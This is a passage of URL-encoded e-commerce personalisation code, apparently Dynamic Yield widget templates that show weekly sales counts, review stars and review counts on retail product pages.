20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%